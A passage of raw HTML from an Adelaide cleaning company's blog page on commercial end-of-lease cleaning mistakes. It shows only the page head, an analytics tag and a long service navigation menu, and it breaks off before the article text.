

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozcleaners.com.au/blogs/commercial-end-of-lease-cleaning-mistakes
body_size: 15073
content:
<!DOCTYPE HTML>
<html>
<head>
                <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1"><title>OZ Cleaners | Commercial end of lease cleaning mistakes</title><meta name="description" content="Ensure you get the most out of your bond cleaning experience by avoiding these 10 common mistakes when it comes to commercial bond cleaning."><meta name="keywords" content="Commercial end of lease cleaning mistakes, Commercial bond cleaning mistakes, how to avoid bond cleaning mistakes, guidelines to avoid bond cleanup mistakes, commercial cleaning mistakes, commercial end of lease cleaning, Commercial bond cleaning, how to avoid commercial cleaning mistakes, common end of lease cleaning mistakes, Avoid cleaning mistakes guide, 10 end of lease cleaning mistakes, commercial end of lease cleaning service, professional avoid cleaning mistakes, office cleaning mistakes guide, best end of lease cleaning Adelaide, how to avoid moving out cleaning mistakes, bond cleaning mistakes, carpet steam cleaning service, professional bond cleaners."><meta property="og:site_name" content="OZ Cleaners | Commercial end of lease cleaning mistakes"/><meta property="og:locale" content="au_AUS"/><meta property="og:type" content="article"/><meta property="og:title" content="OZ Cleaners | Commercial end of lease cleaning mistakes"/><meta property="og:description" content="Ensure you get the most out of your bond cleaning experience by avoiding these 10 common mistakes when it comes to commercial bond cleaning."/><meta property="og:url" content="https://ozcleaners.com.au/blogs/commercial-end-of-lease-cleaning-mistakes" /><meta property="fb:pages" content="0948321"/><link rel="icons" href="820"><meta name="author" content="Oz Cleaners"><meta name="robots" content="index, follow" /><meta name="zone" content="Australia"><link rel="canonical" href="https://ozcleaners.com.au/blogs/commercial-end-of-lease-cleaning-mistakes">

                    <meta property="og:image" content="https://ozcleaners.com.au/storage/uploads/iconsize/2022-07/000-final-2_1659267087.png" />
    <link rel="icon" href="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-2_1659267087.png" sizes="16x16">
<!------------- BOOTSTRAP CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/bootstrap.min.css"/>
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/bootstrap-theme.min.css"/>

<!------------- FONTAWESOME CSS -------------->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" crossorigin="anonymous"/>
<!------------- NORMALIZE CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/normalize.css"/>
<!------------- OWL CAROUSEL CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/owl-carousel/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/owl-carousel/css/owl.theme.default.min.css">
<!------------- STYLESHEET CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/style.css?855"/>
<!------------- RESPONSIVE CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/responsive.css?820"/>
<!------------- GOOGLE FONT -------------->

<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500%7CRubik:500%2C400%7CPoppins:700" rel="stylesheet">
<!--<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap" rel="stylesheet">--->
<!------------ MENU CSS ------------->
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/style.css?928">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/menu.css?289">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/menu-css/meanmenu.css?220">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/responsive.css?570">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/bootstrap-4.css?867">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/calculator-form.css?416">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/style2022.css?169">
    <meta name="viewport" content="width=device-width, initial-scale-scale=1.0">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-295M49JX0R"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-295M49JX0R');
    </script>
</head>
<body class="preload">

<div class="d-none d-lg-block">
    <!------------ TOP HEADER INFO ------------->
<div class="top-header-info row m-0 justify-content-center d-none" style="background: #fff; color: #333;">
    <div class="xcontainer col-lg-10">
        <div class="row top-header-info-item-wrap" style="border-bottom: 1px solid #ddd">
            <!------------ INFO ONE ------------->
            <div class="col-md-2 text-left top-header-info-item">
                <p>
                    
                    <i class="fa fa-map-marked-alt"></i>
                    <span>All Adelaide Regions</span>
                </p>
            </div>
            <!------------ INFO TWO ------------->
            <div class="col-md-4 text-left top-header-info-item">
                <p class="top-nav-time">
                    
                    <i class="fa fa-clock"></i>
                    <span>Monday - Saturday (8:00 AM - 10:00 PM)</span>
                </p>
            </div>
                            <!------------ INFO FIVE ------------->
            <!-- <div class="col-md-2 text-right top-header-info-item">
                <img src="https://ozcleaners.com.au/public/frontend/img/th-icons/th5.png" alt="" />
                <ul class="top-header-info-account">
                    <li><a href="">My Account</a>
                                        <ul>
                    <li><a href="Login">Login</a></li>
                    <li><a href="Login">Register</a></li>
                </ul>

                        </li>
        </ul>
    </div> -->
            <!------------ END INFO ------------->
        </div>
    </div>
</div>
<!------------ END TOP HEADER INFO ------------->


<section id="themeheadersticky">
    <nav class="navbar navbar-default navbar-fixed-top row m-0 justify-content-center header-main-menu px-0 py-2">
        <div class="xcontainer col-xl-10 col-lg-11" style="padding-left: 0px !important;">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar"
                        aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand px-0" href="https://ozcleaners.com.au">
                    <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-logo_1659269362.png"
                         alt="OZ Cleaners | One stop cleaning service provider"/>
                </a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <div id="headerMenuToggler">
                                        <ul class="navbar-nav">
                                                    <li class="nav-item dropdown">
                                
                                <a class="nav-link  dropdown-toggle"
                                   href="#"
                                                                          id="navbarDropdown" role="button"
                                       data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                                                    >
                                    Our Services
                                </a>
                                                                    <div class="d-none d-lg-block">
    <div class="dropdown-menu serviceNavs row m-0 justify-content-center" aria-labelledby="navbarDropdown">
        <div class="xcontainer xd-block col-lg-12">
            <div class="row">
                <div class="col-md-12">
                    <div class="service_menu_tab with-nav-tabs text-center">
                        <div class="tab-content">
                            <div class="tab-pane fade in active">
                                <div class="row equal">
                                    <div class="col-md-2">
                                                                                    <ul class="nav nav-tabs tabs-left d-block navMainTerms">
                                                                                                                                                                                                        <li
                                                        class="active ">
                                                        <a href="javascript:void(0)" data-target="#parent7"
                                                            data-toggle="tab">
                                                            Residential Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent8"
                                                            data-toggle="tab">
                                                            Commercial Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent10"
                                                            data-toggle="tab">
                                                            Strata Cleaning
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                                                            </div>
                                    <div class="col-md-10">
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                                                                                                                                                                                                                                    
                                                    <div class="tab-pane active" id="parent7">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/residential-end-of-lease-cleaning-min_1659397542.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-carpet-steam-cleaning_1662207260.jpg" alt="Carpet Steam &lt;span&gt;Cleaning&lt;/span&gt;">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam <span>Cleaning</span></h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-window-cleaning_1662207260.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-10/10-menu-image_1665385253.jpg" alt="Hoarder Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                            <h2>Hoarder Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-tile-grout-cleaning_1662207260.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-11/oven-and-bbq-cleaning-1-jpg_1667544481.png" alt="Oven &amp; BBQ Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                            <h2>Oven & BBQ Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-high-pressure-cleaning_1662207259.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-once-off-or-spring-cleaning_1662207260.jpg" alt="Spring Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                            <h2>Spring Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-regular-house-cleaning_1662207259.jpg" alt="Regular House Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                            <h2>Regular House Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-gutter-cleaning_1662207260.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-roof-restoration_1662207260.jpg" alt="Roof Restoration">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                            <h2>Roof Restoration</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-house-washing_1662207260.png" alt="House Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                            <h2>House Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-cleaning-min_1649849521.jpg" alt="Builders Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                            <h2>Builders Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/rubbish-removal_1709468957.jpg" alt="Rubbish Removal">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                            <h2>Rubbish Removal</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-grassing-landscaping-min_1649849521.jpg" alt="Gardening Services">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                            <h2>Gardening Services</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent8">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-end-of-lease-cleaning_1662208218.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-carpet-steam-cleaning_1662208218.jpg" alt="Carpet Steam Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-regular-office-cleaning_1662208218.jpg" alt="Regular Office Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                            <h2>Regular Office Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-window-cleaning_1662208218.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-tile-and-grout-cleaning_1662208218.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-high-pressure-cleaning_1662208218.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent10">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-bulding-washing_1650104535.jpg" alt="Property Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                            <h2>Property Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-gutter-cleaning_1650104535.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-high-pressure-cleaning_1650104535.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-cleaning-services_1650104535.jpg" alt="Regular Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                            <h2>Regular Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
